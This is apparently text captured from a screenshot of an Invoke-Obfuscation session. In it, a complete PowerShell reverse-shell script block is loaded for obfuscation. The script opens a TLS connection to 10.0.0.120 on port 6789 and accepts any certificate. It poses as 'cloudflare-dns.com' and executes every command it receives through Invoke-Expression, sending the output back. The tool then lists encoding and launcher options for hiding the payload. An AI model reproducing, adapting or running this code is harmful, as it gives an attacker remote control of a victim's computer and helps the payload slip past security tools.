 Invoke-Obfuscation> SET SCRIPTBLOCK $sslProtocols = [System.Security.Authentication.SslProtocols]::Tls12; $TCPClient = New-Object Net.Sockets.TCPClient('10.
0.0.120', 6789);$NetworkStream = $TCPClient.GetStream();$SslStream = New-Object Net.Security.SslStream($NetworkStream,$false,({$true} -as [Net.Security.Remo
teCertificateValidationCallback]));$SslStream.AuthenticateAsClient('cloudflare-dns.com',$null,$sslProtocols,$false);if(!$SslStream.IsEncrypted -or !$SslStre
am.IsSigned) {$SslStream.Close();exit}$StreamWriter = New-Object IO.StreamWriter($SslStream);function WriteToStream ($String) {[byte[]]$script:Buffer = New-
Object System.Byte[] 4096 ;$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()};WriteToStream '';while(($BytesRead = $SslStream.Read($Buffer, 0, 
$Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-Strin
g} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()
Successfully set ScriptBlock:
$sslProtocols = [System.Security.Authentication.SslProtocols]::Tls12; $TCPClient = New-Object Net.Sockets.TCPClient('10.0.0.120', 6789);$NetworkStream = $TC
PClient.GetStream();$SslStream = New-Object Net.Security.SslStream($NetworkStream,$false,({$true} -as [Net.Security.RemoteCertificateValidationCallback]));$
SslStream.AuthenticateAsClient('cloudflare-dns.com',$null,$sslProtocols,$false);if(!$SslStream.IsEncrypted -or !$SslStream.IsSigned) {$SslStream.Close();exi
t}$StreamWriter = New-Object IO.StreamWriter($SslStream);function WriteToStream ($String) {[byte[]]$script:Buffer = New-Object System.Byte[] 4096 ;$StreamWr
iter.Write($String + 'SHELL> ');$StreamWriter.Flush()};WriteToStream '';while(($BytesRead = $SslStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = 
([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStr
eam ($Output)}$StreamWriter.Close()
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>